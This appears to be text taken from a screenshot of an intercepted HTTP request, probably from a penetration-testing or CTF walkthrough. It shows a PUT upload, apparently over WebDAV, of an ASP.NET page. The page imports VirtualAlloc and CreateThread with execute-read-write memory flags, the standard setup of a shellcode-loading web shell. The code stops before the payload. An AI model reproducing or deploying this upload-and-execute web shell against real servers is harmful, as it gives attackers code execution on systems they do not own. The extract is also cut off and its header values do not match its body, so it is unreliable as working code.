 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 PUT /ipsec.html HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: close
4 Host: localhost:80
5 User-Agent: DAV.pm/v0.49
6 Content-Length: 12
7
8 <%@ Page Language="C#" AutoEventWireup="true" %>
9 <%@ Import Namespace="System.IO" %>
10 <script runat="server">
11     private static Int32 MEM_COMMIT=0x1000;
12     private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
13
14     [System.Runtime.InteropServices.DllImport("kernel32")]
15     private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr
size,Int32 flAllocationType,IntPtr flProtect);
16
17     [System.Runtime.InteropServices.DllImport("kernel32")]
18     private static extern IntPtr CreateThread(IntPtr
lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr
param,Int32 dwCreationFlags,ref IntPtr lpThreadId);